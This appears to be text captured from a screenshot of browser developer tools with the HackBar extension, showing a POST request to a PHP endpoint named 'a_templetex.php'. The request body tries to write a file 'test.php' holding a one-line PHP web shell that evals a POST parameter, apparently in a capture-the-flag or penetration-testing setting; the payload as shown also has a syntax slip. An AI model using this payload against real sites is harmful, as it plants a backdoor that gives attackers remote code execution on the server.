 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
/a_templetex.php?x=m
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filename=test.php&content=<?php eval($_POST['test']; ?>